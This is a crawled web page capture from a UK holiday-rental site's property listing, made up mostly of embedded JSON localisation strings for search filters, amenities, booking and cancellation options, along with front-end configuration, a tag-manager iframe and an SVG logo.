features","filters.bathrooms.aria-label":"Bathrooms","filters.bathrooms.feature-group":"Bathrooms","filters.bathrooms.heading":"Bathrooms","filters.bedrooms.aria-label":"Bedrooms","filters.bedrooms.feature-group":"Bedrooms","filters.bedrooms.heading":"Bedrooms","filters.customer-review.aria-label":"Customer review score","filters.customer-review.feature-group":"Customer review score","filters.customer-review.heading":"Customer review score","filters.popular-features.aria-label":"Popular features list","filters.popular-features.feature-group":"Popular features","filters.popular-features.heading":"Popular features","filters.price-range.aria-max":"Maximum Price","filters.price-range.aria-min":"Minimum Price","filters.price-range.explanation":"Enter the minimum and maximum price for the total duration of your stay","filters.price-range.heading":"Price Range ({currencySymbol})","filters.price-range.max":"Max","filters.price-range.min":"Min","filters.price-range.submit":"Apply","filters.price-range.validation-message":"Min value can't be greater than the Max value","filters.star-rating.aria-label":"Grades","filters.star-rating.explanation":"To indicate quality, the more stars, the more comfort you can expect from the property.","filters.star-rating.feature-group":"Star rating","filters.star-rating.heading":"Star rating","filters.popular-destinations":"Popular destinations","filters.popular-destinations-list.aria-label":"Popular destinations list","search-layout.show-results":"Show {total} properties","search-layout.show-result":"Show 1 property","search-layout.filters":"Filters","search-results.filters":"Filters","search-results.open-filters":"Open filters","good-to-know-section.allowed":"{numberOfPetsString} allowed","good-to-know-section.allowed-charges-apply":"{numberOfPetsString} allowed - charges apply","good-to-know-section.arrive-after":"Arrive after {time}","good-to-know-section.car-parking":"Car parking","good-to-know-section.check-in-and-check-out-times":"Check in and check out times","good-to-know-section.depart-before":"Depart before {departureTime}","good-to-know-section.good-to-know":"Good to know","good-to-know-section.no-smoking,-please":"No smoking, please","good-to-know-section.on-site-parking-unavailable":"On-site parking unavailable","good-to-know-section.pets":"Pets","good-to-know-section.smoking":"Smoking","good-to-know-section.smoking-allowed":"Smoking allowed","good-to-know-section.whats-included?":"What's included?","awards-section.awards":"Awards","awards-section.info":"info","awards-section.danish-eco-pine-cone-gold":"Gold Cone – Focus on energy","awards-section.danish-eco-pine-cone-silver":"Silver Cone – Focus on energy","awards-section.danish-eco-pine-cone-bronze":"Bronze Cone – Focus on energy","awards-section.danish-eco-pine-cone-information":"For further information on the award please visit","faq-section.faqs":"FAQs","features-section.features":"Features","review-section.based-on-reviews":"Based on {reviewCount} reviews","review-section.customer-reviews":"Customer reviews","review-section.overall-holiday-experience":"Overall holiday experience","review-section.read-all-reviews":"Read all reviews","review-section.review-rating":"Feefo rating","review-section.review-rating-out-of":"out of","site-core-information-section.view-360-tour":"View 360 Tour","property-detail-view.We couldnt-find-any-available-dates-for-your-trip-duration-Please-change-the-duration-and-try-again":"We couldn't find any available dates for your trip duration. Please change the duration and try again.","property-detail-view.add":"Add","property-detail-view.book-now":"Book now","property-detail-view.call-us":"Call us","property-detail-view.check-availability":"Check availability","property-detail-view.clear":"Clear","property-detail-view.close":"Close","property-detail-view.done":"Done","property-detail-view.edit":"Edit","property-detail-view.looking-to-leave-so-soon?":"Looking to leave so soon?","property-detail-view.low-deposit":"Low deposit","property-detail-view.nights":"nights","property-detail-view.nights-from":"nights from","property-detail-view.other-accommodation-at-this-location":"Other accommodation at this location","property-detail-view.other-accommodation-alternative":"Alternative Accommodation","property-detail-view.reserve-today":"Book today for only","property-detail-view.start-date-and-duration":"Start date and duration","property-detail-view.there-arent-any-available-dates":"There aren't any available dates","property-detail-view.view-next-month":"View next month","property-detail-view.view-previous-month":"View previous month","property-detail-view.was-price":"Was {formattedAmount}","property-detail-view.call-us-on-telephone":"Call us on {telephoneNumber} and we’ll get it sorted!","property-detail-view.holiday-home-information":"Holiday Home Information","location-section.location":"Location","location-section.location-message":"Exact address provided after booking","location-section.map":"Map","location-section.map-failed":"Failed to load map. Please try and reload.","site-layout.accommodation":"Accommodation","site-layout.collection":"Collection","site-layout.part-of-the":"Part of the","site-layout.site":"Site","core-information-section.view-360-tour":"View 360 Tour","core-information-section.read-less":"Read less","core-information-section.read-more":"Read more","core-information-section.license":"License or Registration number: {license}","site-layout.less-site-information":"Less site information","site-layout.more-site-information":"More site information","search-results.property-list.callout-badge":"Customers' Choice","search-results.property-list.from":"From","search-results.property-list.link-aria-label":"view {title} (opens in a new window)","search-results.property-list.link-to":"Link to","search-results.property-list.nights":"nights","search-results.property-list.out-of":"out of","search-results.property-list.rating":"Feefo rating","search-results.property-list.stars":"stars","search-results.property-list.unavailable-price":"For price, add a start date","search-results.property-list.view":"View","search-results.property-list.reserve-today":"Reserve today for only","search-results.property-list.includedExtras":"Price includes","search-results.url-segment.cottages":"cottages","search-results.url-segment.holiday-parks":"accom","search-results.url-segment.holidayhome":"holidayhome","search-results.url-segment.lodges":"accom","search-controls.sort.option-names.nosort":"Default","search-controls.sort.option-names.bestmatch":"Best match","search-controls.sort.option-names.priceasc":"Price low to high","search-controls.sort.option-names.pricedsc":"Price high to low","search-controls.sort.option-names.reviewsdsc":"Reviews high to low","search-controls.sort.option-names.sleepsasc":"Sleeps low to high","search-controls.sort.option-names.sleepsdsc":"Sleeps high to low","search-controls.sort.option-names.gradedsc":"Quality rating","search-controls.sort.option-names.recommended":"Recommended","search-controls.sort.select-option":"Select sort option","search-controls.sort.selected-option-prefix":"Sort","property-detail-view.add-date-for-exact-prices-and-availability":"Add date for exact prices and availability","property-detail-view.good-news-your-exact-dates-are-available!":"Good news - your exact dates are available!","property-detail-view.explore":"Explore","default-booking-options.1-night":"1 night","default-booking-options.14-nights":"14 nights","default-booking-options.2-nights":"2 nights","default-booking-options.21-nights":"21 nights","default-booking-options.28-nights":"28 nights","default-booking-options.3-nights":"3 nights","default-booking-options.4-nights":"4 nights","default-booking-options.5-nights":"5 nights","default-booking-options.6-nights":"6 nights","default-booking-options.7-nights":"7 nights","default-booking-options.10-nights":"10 nights","default-booking-options.other-durations":"Other Durations","default-booking-options.popular-durations":"Popular Durations","booking-options.dates.novasol-28-day-call-to-book-text":"For stays over 28 days call us on","booking-options.dates.novasol-28-day-call-to-book-number":"+45 70 42 44 24","property-detail-view.duration":"Duration","property-detail-view.duration-validation-message":"Please choose the duration of your stay","property-detail-view.summary-text":"{date}, {nights} nights","filters.stars":"{grade} stars","with-error-handling.let-your-property":"Let your property","with-error-handling.market-through-us":"Market through us","extrasAdaptor.free":"Included","extrasAdaptor.rent":"Rent","extrasAdaptor.total":"Total","extrasAdaptor.discount":"Discount","property-detail-view.price-breakdown.fixedcosts.heading":"Fixed Costs","property-detail-view.price-breakdown.link":"Show price breakdown","property-detail-view.price-breakdown.title":"Price Breakdown","property-detail-view.price-breakdown.variablecosts.heading":"Variable Costs","search-results.no-results.action-heading":"Get more results","search-results.no-results.change-duration":"Change duration to {nights} nights","search-results.no-results.reset-filters":"Reset filters","search-results.no-results.message":"Unfortunately there were no results for your search, please try selecting a different date or duration.","search-results.no-results.message-alt":"Unfortunately there were no results for your search, please try re-setting your filters or try a different date or duration.","search-results.no-results.change-flexibility":"Change flexibility to +/- {range} days","share-cta.native-sharing.share-title":"Check out this","share-cta.button-label":"Share","share-cta.qr-code-label":"Scan to share this property to your mobile device","share-cta.link-copied-label":"Link Copied","share-cta.copy-link-label":"Copy Link","property-specs.guests.singular":"Guest","property-specs.guests.plural":"Guests","property-specs.studio":"Studio","property-specs.bedrooms.plural":"Bedrooms","property-specs.bedrooms.singular":"Bedroom","property-specs.bathrooms.plural":"Bathrooms","property-specs.bathrooms.singular":"Bathroom","property-specs.pets.singular":"Pet","property-specs.pets.plural":"Pets","carousel.open-gallery-title":"View all images","legal.information.title":"Legal Information","legal.information.note":"This property is managed by a private owner, not a company or a trader. This means EU consumer law might not apply. However, you can rest assured that we will provide you the same customer service and your stay will be no different to a booking at a property provided by a professional owner.","core-information-section.nationalLicense":"National Registration License: {nationalLicense}","REN":"Cleaning","LIN":"Bed linen","LIH":"Bed linen incl towels","FILT-1":"Air conditioning","FILT-2":"Bicycles","FILT-3":"Dishwasher","FILT-4":"Fireplace","FILT-5":"Internet","FILT-6":"Satellite TV","FILT-7":"Sauna","FILT-8":"Steam bath","FILT-9":"Swimming pool - indoor","FILT-10":"Swimming pool - outdoor","FILT-11":"Television","FILT-12":"Washing machine","FILT-13":"Whirlpool","FILT-14":"Activity house","FILT-15":"Extra Costs Included","FILT-16":"Back to nature","FILT-17":"Boat","FILT-18":"Free cancellation","FILT-19":"Charger for electric car","FILT-20":"Child friendly","FILT-21":"Energy saving","FILT-22":"Fishing cottages","FILT-23":"Flexible arrival","FILT-24":"Golf course","FILT-25":"Holiday park","FILT-26":"Long term rental","FILT-27":"Luxury collection","FILT-28":"Newly listed property","FILT-29":"Outdoor wellness","FILT-30":"Panoramic view","FILT-31":"Pet friendly","FILT-32":"Pets are not allowed","FILT-33":"Short break","FILT-34":"Cancel up to 30 day prior to arrival","FILT-35":"Water park","ACCOM-1":"Holiday apartment","ACCOM-2":"Houseboat","ACCOM-3":"Holiday home","FILT-36":"Coastal","ent_biketrails":"Bike Trails","ent_crosscountryskiing":"Cross-Country Skiing","ent_golf":"Golf Nearby","ent_hikingtrail":"Hiking Trail Nearby","ent_horse":"Horse Riding Nearby","ent_lake":"Lake","ent_mountainbiketrails":"Mountain Bike Trails","ent_pub":"Pub Within 1 Mile","ent_restaurant":"Restaurant Nearby","ent_river":"River","ent_shopping":"Shopping Nearby","ent_skibus":"Ski Bus","ent_skicenter":"Ski Center","ent_skilift":"Ski Lift","ent_train":"Train Station Nearby","ent_waterpark":"Water Park","ent_coastal":"Coastal","ent_swimmingpoolnearby":"Swimming Pool Nearby","ent_accbathseat":"Bath or Shower Seat","ent_acccotts":"Accessible Cottages","ent_accelectricbed":"Electric Bed","ent_accgfwetroom":"Ground Floor Wet Room","ent_accgrabrails":"Grab Rails","ent_acchoists":"Hoists","ent_acclevelaccess":"Level Access","ent_acclowworktop":"Low Worktops","ent_accwalkinshower":"Walk In Shower or Bath","ent_airconfull":"Air Conditioning - Full","ent_airconpartial":"Air Conditioning - Partial","ent_allinclusive":"Extra Costs Included","ent_archery":"Archery ","ent_assaultcourse":"Assault Course","ent_babybathtub":"Baby Bathtub","ent_babychangingtable":"Baby Changing Table","ent_badminton":"Badminton","ent_bar":"Bar","ent_barbecue":"Barbecue","ent_bath":"Bath","ent_bicyclesallowed":"Bicycles Allowed","ent_bicyclesavailable":"Bicycles Available","ent_bicyclestore":"Bicycle Store","ent_bowling":"Bowling","ent_cafetakeaway":"Café or Takeaway","ent_childplay":"Childrens Play Area","ent_childpool":"Childrens Pool","ent_choice":"Customers Choice","ent_choice2018":"Customers Choice 2018","ent_choice2019":"Customers Choice 2019","ent_choice2020":"Customers Choice 2020","ent_choice2021":"Customers Choice 2021","ent_choice2022":"Customers Choice 2022","ent_choice2023":"Customers Choice 2023","ent_christmasdecor":"Decorated at Christmas","ent_cinemaroom":"Cinema Room","ent_coffeemaker":"Coffee Maker","ent_cot":"Cot Available","ent_directbeach":"Direct Beach Access","ent_dishwasher":"Dishwasher","ent_easywalking":"Easy Walking Access","ent_ecobiomass":"Eco Energy - Biomass","ent_ecobuildingmat":"Eco Building Materials","ent_ecocleaning":"Eco Cleaning","ent_ecofireplace":"Eco Fireplace","ent_ecogreywater":"Eco Water - Greywater","ent_ecoheating":"Eco Energy - Heating","ent_ecohydro":"Eco Energy - Hydro","ent_econaturalwater":"Eco Water - Natural Source","ent_ecorainwater":"Eco Water - Rainwater","ent_ecosolar":"Eco Energy - Solar","ent_ecotourism":"Eco Tourism Award","ent_ecowind":"Eco Energy - Wind","ent_elevator":"Elevator","ent_enclosedgardenpatio":"Enclosed Garden or Patio","ent_energysavingprop":"Energy Saving Property","ent_ensuite":"All Ensuite","ent_evchargingpoint":"Electric Vehicle Charging Point","ent_eventscentre":"Events Centre","ent_exerciseequipt":"Exercise Equipment","ent_extraheater":"Extra Heater","ent_familygames":"Family Games","ent_fan":"Fan","ent_featuredtv":"Featured on TV","ent_fireguard":"Fireguard","ent_firepit":"Firepit","ent_fireplace":"Fireplace","ent_firewoodavailable":"Firewood Available","ent_fishfinder":"Fish Finder","ent_freezer":"Freezer","ent_gamesconsole":"Games Console","ent_gardenfurniture":"Garden Furniture","ent_gardengames":"Garden Games","ent_gardenorpatio":"Garden or Patio","ent_golfonsite":"Golf on Site","ent_groundflooraccom":"Ground Floor Accommodation","ent_groundfloorfacil":"Ground Floor Facilities","ent_grouped":"Grouped Property","ent_gym":"Gym","ent_gymoutdoor":"Gym - Outdoor","ent_hairdyer":"Hair Dryer","ent_heatingcentral":"Heating - Central","ent_heatingelectric":"Heating - Electric","ent_heatinggas":"Heating - Gas","ent_heatingwood":"Heating - Wood","ent_highchair":"Highchair Available","ent_historicallocation":"Historical Location","ent_hobs":"Hobs","ent_horseonsite":"Horse Riding on Site","ent_insulated":"Insulated","ent_iron":"Iron","ent_kidsclub":"Kids Clubs","ent_launderette":"Launderette","ent_localprod":"Local Produce","ent_microwave":"Microwave","ent_minigolf":"Mini Golf","ent_mountainview":"Mountain View","ent_natureres":"Nature Reserve","ent_newlylistedproperties":"Newly Listed Property","ent_nosmoking":"No Smoking","ent_openplan":"Open Plan","ent_outdoorfireplace":"Outdoor Fireplace","ent_outdoorkitchen":"Outdoor Kitchen","ent_outdoorshower":"Outdoor Shower","ent_oven":"Oven","ent_paddleboarding":"Paddleboarding","ent_panmountainview":"Panoramic Mountain View","ent_panwaterview":"Panoramic Water View","ent_petsallowed":"Pets Allowed","ent_petsfree":"Pets Free of Charge","ent_petsfreepromo":"Dogs Go Free (Promotion)","ent_petsnotaccepted":"Pets Not Accepted","ent_qualitygardenfurniture":"Quality Garden Furniture","ent_recyclingonsite":"Recycling on Site","ent_refrigerator":"Refrigerator","ent_restaurantonsite":"Restaurant on Site","ent_ropescourse":"Ropes Course","ent_rural":"Rural","ent_safedepositbox":"Safe Deposit Box","ent_seaview":"Sea View","ent_segways":"Segways","ent_shoponsite":"Shop On Site","ent_shorepower":"Shore Power","ent_shower":"Shower","ent_showercubicle":"Shower Cubicle","ent_skatepark":"Skatepark","ent_slidingcanopy":"Sliding Canopy","ent_smartcontrols":"Smart Controls","ent_smokealarm":"Smoke Alarm","ent_spaandbeauty":"Spa and Beauty","ent_spabath":"Spa Bath","ent_spaonsite":"Spa on Site","ent_sportcentre":"Sports Centre","ent_squash":"Squash","ent_stairgate":"Stairgate","ent_steamroom":"Steam Room","ent_stereo":"Stereo","ent_stunningviews":"Stunning Views","ent_sunbeds":"Sunbeds","ent_swimminglake":"Swimming Lake","ent_swimmingpond":"Swimming Pond","ent_tabletennis":"Table Tennis","ent_tennis":"Tennis","ent_terraceheater":"Terrace Heater","ent_thatchedroof":"Thatched Roof","ent_toysavailable":"Toys Available","ent_trampoline":"Trampoline","ent_tumbledryer":"Tumble Dryer","ent_underfloorheating":"Underfloor Heating","ent_vacuumcleaner":"Vacuum Cleaner","ent_vinyard":"Vineyard","ent_washingmachine":"Washing Machine","ent_watersidebreaks":"Waterside Breaks","ent_waterside":"Waterside Breaks","ent_watersidecanal":"Waterside - Canal","ent_watersidelake":"Waterside - Lake","ent_watersideloch":"Waterside - Loch","ent_watersideriver":"Waterside - River","ent_watersideseaside":"Waterside - Seaside","ent_waterskiing":"Waterskiing","ent_watersports":"Watersports","ent_welcomepack":"Welcome Pack","ent_wetroom":"Wet Room","ent_wheelchairaccessible":"Wheelchair Accessible","ent_wheelchairadapted":"Wheelchair Adapted","ent_wifi":"Wi-Fi","ent_woodburningstove":"Woodburning Stove","ent_woodlandschool":"Woodland School","ent_workingfarm":"Working Farm","ent_travelcot":"Travel Cot","ent_bedguardcotside":"Bed Guard / Cotside","ent_earlycheckin":"Early Check-In Available","ent_latecheckout":"Late Check-Out Available","ent_electricity":"Electricity","ent_water":"Water","ent_heating":"Heating","ent_gas":"Gas","ent_fuelandpower":"All Fuel and Power","ent_linen":"Linen Available","ent_towels":"Towels Available","ent_cleaning":"Cleaning Available","ent_sportsbar":"Sports Bar","ent_decking":"Decking","ent_entertainmentpassincl":"Entertainment Passes Included","ent_holidayparkeu":"Holiday Park","ent_freeentrywaterpark":"Free Entry to Water Park","ent_scenicviews":"Scenic Views","ent_flexiblearrival":"Flexible Arrival","ent_shortbreak":"Short Break","ent_discountlongstay":"Discounted Longer Stays","ent_splashpool":"Splash Pool","ent_limitedcookingfacilities":"Limited Cooking Facilities","ent_familyentertainment":"Family Entertainment","ent_coastalwithin1mile":"Coastal Within 1 Mile","ent_coastalwithin3miles":"Coastal Within 3 Miles","ent_coastalwithin5miles":"Coastal Within 5 Miles","ent_hottubprivate":"Hot Tub","ent_indoorheatedswimmingpool":"Indoor Heated Swimming Pool","ent_indoorswimmingpool":"Indoor Swimming Pool","ent_outdoorswimmingpool":"Outdoor Swimming Pool","ent_parkingonsite":"Parking - On Site","ent_satellitetv":"Satellite TV","ent_aircon":"Air Conditioning","ent_freecancellation":"Free Cancellation","ent_panoramicview":"Panoramic View","ent_openfirewoodburningstove":"Open Fire or Woodburner","ent_wifiac":"Wi-Fi","ent_swimmingpool":"Swimming Pool","ent_fishing":"Fishing","ent_diamondawardwinners":"Diamond Award Winners","ent_babyandtoddlerfriendly":"Baby and Toddler Friendly","ent_celebrationhouses":"Celebration Houses","ent_digitaldetox":"Digital Detox","ent_ecostays":"Eco Stays","ent_firsttimeboaters":"First Time Boaters","ent_glampingcollection":"Glamping Collection","ent_historicalproperty":"Historical Property","ent_homefromhome":"Home From Home","ent_luxurycollection":"Luxury Collection","ent_morethandogfriendly":"More Than Dog Friendly","ent_northernlights":"Northern Lights","ent_outdoorliving":"Outdoor Living","ent_railwaytheme":"Railway Theme","ent_romanticgetaways":"Romantic Getaways","ent_townandcity":"Town \u0026 City","ent_trulyunique":"Truly Unique","ent_wellness":"Wellness","ent_3nightsfor2":"3 nights for 2","ent_4nightsfor3":"4 nights for 3","ent_bestsellers":"Best Sellers","ent_bookbefore":"Book Before it's Gone","ent_beachsandy":"Beach - Sandy","ent_beachnearby":"Beach Nearby","ent_sauna1":"Sauna","ent_sauna":"Sauna","ent_holidayhome":"Holiday Home","ent_apartment":"Apartment","ent_television":"Television","ent_boatavailable":"Boat Available","ent_houseboat":"Houseboat","ent_hottubspabathnov":"Hot Tub / Spa Bath","wishlist.error.alreadyExists":"This property is already in your saved list.","wishlist.error.maximumProperties":"You have reached the maximum number of saved properties.","wishlist.error.unauthorized":"You need to be logged in to use the saved list.","wishlist.error.serviceUnavailable":"The saved list service is temporarily unavailable. Please try again later.","wishlist.error.notFound":"The property or saved list was not found.","wishlist.error.general":"Something went wrong.","wishlist.error.saveList":"We could not save your list.","wishlist.success.added":"Added to saved list.","wishlist.success.removed":"Removed from saved list.","wishlist.common.close":"Close","wishlist.common.save":"Save","wishlist.common.saved":"Saved","trustpilot.usps.1":"Book for 2026 - low first payment","trustpilot.usps.2":"Book 2026 for 2025 prices","trustpilot.usps.3":"Book direct for the best price","trustpilot.usps.1.cottages.com":"Book Now with a £25 deposit","trustpilot.usps.2.cottages.com":"Flexible Payment Options","trustpilot.usps.3.cottages.com":"Best Price Direct","trustpilot.usps.1.hoseasons":"Book Now with a £25 Deposit","trustpilot.usps.2.hoseasons":"Price Match Promise","trustpilot.usps.3.hoseasons":"Flexible Payment Options","ent_lake_district":"Lake District","ent_norfolk_broads":"Norfolk Broads","ent_pembrokeshire_coast":"Pembrokeshire Coast","ent_cardigan_bay":"Cardigan Bay","ent_snowdonia":"Snowdonia","ent_peak_district":"Peak District","ent_north_devon_coast":"North Devon Coast","ent_lincolnshire_wolds":"Lincolnshire Wolds","ent_yorkshire_moors":"Yorkshire Moors","ent_norfolk_coast":"Norfolk Coast","ent_blackdown_hills":"Blackdown Hills","ent_northumberland_coast":"Northumberland Coast","ent_loch_lomond_and_the_trossachs":"Loch Lomond and The Trossachs","ent_suffolk_coast_and_heaths":"Suffolk Coast and Heaths","ent_mendip_hills":"Mendip Hills","ent_forest_of_bowland":"Forest of Bowland","ent_cotswolds":"Cotswolds","ent_north_wessex_downs":"North Wessex Downs","ent_north_pennines":"North Pennines","ent_surrey_hills":"Surrey Hills","ent_south_downs":"South Downs","ent_shropshire_hills":"Shropshire Hills","ent_shakespeare_country":"Shakespeare Country","ent_northumberland_national_park":"Northumberland National Park","ent_nidderdale":"Nidderdale","ent_new_forest":"New Forest","ent_llyn_peninsula":"Llyn Peninsula","ent_high_weald":"High Weald","ent_yorkshire_dales":"Yorkshire Dales","ent_kent_downs":"Kent Downs","ent_howardian_hills":"Howardian Hills","ent_dartmoor":"Dartmoor","ent_brecon_beacons":"Brecon Beacons","ent_cairngorms":"Cairngorms","ent_wye_valley":"Wye Valley","ent_cranborne_chase_and_west_wiltshire_downs":"Cranborne Chase and West Wiltshire Downs","ent_malvern_hills":"Malvern Hills","ent_constable_country":"Constable Country","ent_exmoor":"Exmoor","ent_forest_of_dean":"Forest of Dean","ent_hosrelaxandexplore":"Relax and Explore","ent_hoslodgeescape":"Lodge Escape","ent_hosfamilyfun":"Family Fun","ent_hosautograph":"Autograph Lodges","ent_hosbouja":"Bouja","ent_hosevermore":"Evermore Lodges","ent_hosfamilyfunplus":"Family Fun Plus","ent_hostailormade":"Tailor Made","ent_hosdaisydoor":"Daisy Door","ent_hosgoactive":"Go Active","ent_hoswanderwood":"Wanderwood","ent_hosmagnificent":"Magnificent","ent_hosgoactiveplus":"Go Active Plus","ent_hosautographplus":"Autograph Plus","ent_newlylistedparks":"New Park for 2025","wishlist.common.tryAgain":"Try again","wishlist.common.viewAll":"View all","wishlist.common.undo":"Undo","wishlist.common.seeList":"See list","wishlist.error.login":"Log in","section-navigation.overview":"Overview","section-navigation.reviews":"Reviews","awards-section.customer-choice-nov":"Awarded for achieving an overall customer rating of 4.5 or higher","awards-section.customer-choice-nov-name-variant_a":"Best Rated Award","awards-section.customer-choice-nov-name-variant_b":"Novasol Award","cancellationOptions.drawer-title":"Booking Options","cancellationOptions.title":"Your choice","cancellationOptions.standardOptionLabel":"Saver","cancellationOptions.standardOptionHint":"Lower price, standard conditions","cancellationOptions.flexibleOptionLabel":"Flexible","cancellationOptions.flexibleOptionLearnMoreLink":"Learn More","cancellationOptions.flexibleOptionHint":"Refundable for any reason before {date}","cancellationOptions.flexibleOptionCalloutMessage":"Recommended","cancellationOptions.error-message":"Please select an option to proceed","cancellationOptions.price-breakdown.line-item-title":"Flexible Cancellation","cancellationOptions.flexibleInfoModal.title":"Flexible","cancellationOptions.flexibleInfoModal.topline":"Plans can change - we've got you covered","cancellationOptions.flexibleInfoModal.refundMessage_part_1":"You'll receive a refund","cancellationOptions.flexibleInfoModal.refundMessage_part_2":"if you cancel for any reason before {date}:","cancellationOptions.flexibleInfoModal.listItemAccommodation":"Accommodation cost","cancellationOptions.flexibleInfoModal.listItemBookingFees":"Booking fees","cancellationOptions.flexibleInfoModal.listItemExtras":"Extras (e.g bed linen)","cancellationOptions.flexibleInfoModal.listItemMandatoryFees":"Mandatory fees (e.g. Cleaning fees)","cancellationOptions.flexibleInfoModal.exclusionMessage":"Excluding the Flexible cancellation cost, admin fees and travel insurance.","cancellationOptions.flexibleInfoModal.learnMoreLink":"See full Cancellation Policy","cancellationOptions.flexibleInfoModal.recommendation":"We recommend the Flexible option, as the Standard will involve higher cancellation charges"},"optimizelyData":null,"inTheFranceCDCExperiment":false,"isOptimizelyDebugMode":false,"correlationId":"pdpmfe-e44c9593-72a3-44bb-8db1e3df57cf258f","contentfulLocale":"en-GB","appConfig":{"APP_ENV":"prd","APP_NAME":"property-detail-mfe","publicDirPrefix":"https://static.age.awaze.com/property-detail-mfe/41cfe4c/public","LOCATION_API_KEY":"QRBTlkNwFa9McFn7HAwuQ5wrnhaLpmQ13wTkeZee","PLACES_API_AKAMAI_KEY":"9rEMTNky0n0j","PLACES_API_URI":"https://places-api.age.awaze.com","newrelic":{"accountId":"900451","trustKey":"900451","agentId":"1475177275","licenseKey":"60ca4489fe"},"propertyDetailsEndpoint":{"cottages.com":"https://www.cottages.com","hoseasons":"https://www.hoseasons.co.uk"},"features":{"awards_AGE-996":true,"30_DAY_CANCELATION_AGE_2000":true,"placesApiOptimizelyVariableKey":"places_api_mfe_prd"},"hoseasons":{"useLegacyDestinationSelector":true},"cottages.com":{"useLegacyDestinationSelector":true},"googleMapsApiKey":"AIzaSyABsGau4MAYECyt8d5uHN2BA_w9t7JtPgI"},"userDeviceType":"desktop","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)","query":{"groupType":"cottages","siteSlug":"siteSlug","serviceSlug":"kinnaird-castle-macduff-tower-uk30766"},"referer":null,"hrefLangData":[],"isGuestApp":false,"gtmId":"GTM-WGJBHL4","session":null},"__N_SSP":true},"page":"/[groupType]/[siteSlug]/[serviceSlug]","query":{"groupType":"cottages","siteSlug":"siteSlug","serviceSlug":"kinnaird-castle-macduff-tower-uk30766"},"buildId":"41cfe4c","assetPrefix":"https://static.age.awaze.com/property-detail-mfe/41cfe4c","isFallback":false,"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.googletagmanager.com/ns.html?id=GTM-WGJBHL4
body_size: 57
content:
<!DOCTYPE html>


<html lang=en>
<head>
  <meta charset=utf-8>
  <title>ns</title>
</head>
<body>
  

  

  
  

  

  

  

  

  

  

  

  

  

  

  

  

  

  











































































<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3PD94H&ancestors=GTM-WGJBHL4&restrictions=&gtm.url=https%3A%2F%2Fwww.hoseasons.co.uk%2Fcottages%2Fkinnaird-castle-macduff-tower-uk30766" height="0" width="0" style="display:none;visibility:hidden"></iframe>



















</body></html>


--- FILE ---
content_type: image/svg+xml
request_url: https://images.ctfassets.net/pyv3dd9w02nv/7EyIuf6XD2xA7qi38c6qJb/6ba210e8148f1f5cb931325e2b9054d1/Type_Logo_Colour__Brand_Hoseasons_2023_1.svg
body_size: 1691
content:
<svg width="175" height="32" viewBox="0 0 175 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.2539 23.7H16.099L15.7941 5.2157H12.9491L13.071 13.5131H3.96696L3.84503 5.2157H1L1.30482 23.7H4.14985L4.0076 16.0187H13.1117L13.2539 23.7Z" fill="#157563"/>
<path d="M81.7175 17.8466L76.9013 5.2157H73.5889L66.3137 22.8785L68.9759 23.9464C72.5321 17.5796 78.019 17.2099 81.3517 18.2163C81.5956 18.2779 81.8191 18.0725 81.7175 17.8466ZM71.7396 17.0046L75.1739 8.72771L77.8361 15.4847C77.8158 15.4847 74.8285 15.1972 71.7396 17.0046Z" fill="#157563"/>
<path d="M145.588 12.9175C142.215 12.3219 141.179 11.295 141.28 9.83677C141.341 8.89202 141.991 7.41328 144.796 7.47489C146.137 7.51597 147.295 8.17319 148.068 8.9331L150.12 7.5365C149.267 6.48906 147.681 5.23624 144.877 5.03086C139.919 4.64063 138.557 8.11157 138.557 9.67247C138.598 13.2461 140.874 14.6016 144.613 15.4026C147.56 16.0393 148.332 16.8813 148.271 18.5244C148.21 20.1674 146.543 21.3381 144.471 21.3586C142.642 21.3792 141.361 20.2701 140.569 19.3254L138.496 20.6603C139.37 22.0364 141.077 23.7821 144.064 23.8643C149.632 24.0081 150.953 20.5782 150.994 18.4012C151.116 15.5464 149.287 13.5747 145.588 12.9175Z" fill="#157563"/>
<path d="M108.867 5.03076C103.888 5.03076 99.8444 9.26161 99.8444 14.4577C99.8444 19.6539 103.888 23.8847 108.867 23.8847C113.846 23.8847 117.89 19.6539 117.89 14.4577C117.89 9.26161 113.846 5.03076 108.867 5.03076ZM108.867 21.2559C105.433 21.2559 102.669 18.2162 102.669 14.4783C102.669 10.7404 105.453 7.70071 108.867 7.70071C112.281 7.70071 115.065 10.7404 115.065 14.4783C115.065 18.2162 112.302 21.2559 108.867 21.2559Z" fill="#157563"/>
<path d="M28.0481 5.01025C23.0693 5.01025 19.0253 9.2411 19.0253 14.4372C19.0253 19.6334 23.0693 23.8642 28.0481 23.8642C33.0269 23.8642 37.0709 19.6334 37.0709 14.4372C37.0506 9.22056 33.0269 5.01025 28.0481 5.01025ZM28.0481 21.2148C24.6137 21.2148 21.85 18.1752 21.85 14.4372C21.85 10.6993 24.634 7.65967 28.0481 7.65967C31.4621 7.65967 34.2462 10.6993 34.2462 14.4372C34.2462 18.1752 31.4621 21.2148 28.0481 21.2148Z" fill="#157563"/>
<path d="M64.6067 23.7L64.566 21.2765H57.5754L57.4941 16.0393L62.8793 15.9366L62.8387 13.4309L57.4535 13.5336L57.3519 7.68027H64.3222L64.2815 5.2157H56.7829L56.7625 5.23624H54.4662L54.771 23.7205H57.616V23.7H64.6067Z" fill="#157563"/>
<path d="M46.114 12.8969C42.7203 12.3835 41.7042 11.5414 41.7855 10.0832C41.8262 9.13844 42.3952 7.47486 45.1996 7.47486C46.6018 7.47486 47.821 8.17315 48.6136 8.97414L50.6661 7.59808C49.8329 6.55064 48.1868 5.19513 45.2199 5.05136C40.2614 4.78436 39.0015 8.54284 39.0015 10.1037C39.0218 13.5541 41.4807 14.6427 45.2199 15.4231C48.1665 16.0392 48.9794 16.8197 48.9591 18.4627C48.9387 20.1058 47.2927 21.3175 45.2199 21.3791C43.3909 21.4408 42.0904 20.3728 41.2775 19.4486L39.2453 20.8246C40.1598 22.1801 41.9075 23.8848 44.8947 23.8848C50.4629 23.8848 51.7025 20.4344 51.7025 18.2574C51.7025 15.4026 49.8532 13.472 46.114 12.8969Z" fill="#157563"/>
<path d="M123.722 23.7H120.877L121.162 5.2157H124.027L132.928 18.7914L133.131 5.2157H135.976L135.671 23.7H132.826L123.926 9.87785L123.722 23.7Z" fill="#157563"/>
